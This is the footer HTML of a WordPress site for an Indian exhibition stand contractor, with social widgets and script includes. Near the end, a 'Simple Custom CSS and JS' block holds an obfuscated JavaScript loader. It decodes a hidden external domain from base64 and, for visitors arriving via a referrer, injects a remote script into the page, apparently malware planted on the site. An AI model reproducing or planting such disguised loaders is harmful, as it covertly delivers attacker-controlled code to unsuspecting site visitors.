<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 14971.971511841 (ms) -->
</div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-7" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Our Facebook Page</h3>
			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div></section>
<section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">WeChat</h3>
			<div class="textwidget"><p><img loading="lazy" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg" alt="" width="300" height="341" class="alignnone size-full wp-image-1891" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1-264x300.jpg 264w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div></section>
</div></div></div>Copyrights © 2020 All Rights Reserved by Amazing Arts Group 
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a>
<a href="https://exhibitionboothfabricator.com/wechat-2/"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></div></footer></div><script type='text/javascript'>jQuery( document ).ready(function() {                    jQuery( ".testimonials-list" ).lightSlider( {auto:           false,                        controls:       false,item:           2,                        mode:           'slide',                        pauseOnHover:   false,                        loop:           false,pause:          6000,responsive : [    {        breakpoint:1023,        settings: {            item:2        }    },    {        breakpoint:860,        settings: {            item:1        }    }]} );} );</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a, #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #20272b !important; border-radius: 36px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #141e28 !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-1 ul li a:focus { outline: 1px dotted #141e28 !important; } #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 36px; color: #141e28 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; } #simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-radius: 36px; color: #a4a8ac !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #232c39 !important; }</style><style type="text/css" media="screen"></style><script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionboothfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=2.6.1' id='skip-links-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/business-pro.min.js?ver=1.0.6' id='business-pro-theme-js'></script>
<script type='text/javascript' id='business-menu-js-extra'>
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Menu","menuIconClass":null,"subMenuIconClass":null,"menuClasses":{"combine":[".nav-primary"]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/menus.min.js?ver=1.0.6' id='business-menu-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c559857a269055707bff53825a7e1b9b --><!-- end Simple Custom CSS and JS -->
</body></html>

<!--Generated by Endurance Page Cache-->